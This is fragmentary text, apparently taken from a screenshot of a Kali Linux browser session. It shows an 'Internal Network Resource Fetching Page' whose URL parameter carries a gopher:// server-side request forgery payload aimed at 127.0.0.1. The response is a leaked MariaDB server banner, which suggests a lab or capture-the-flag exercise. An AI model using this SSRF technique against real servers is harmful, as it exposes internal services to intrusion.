 Resource Fetching Page
Control Panel - Joomla C
192.168.1.101/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3
9
2
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1�(K!`Dq/4��-��U3